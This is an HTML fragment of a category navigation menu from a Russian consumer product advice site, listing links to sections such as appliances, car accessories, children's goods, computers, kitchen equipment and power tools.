	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
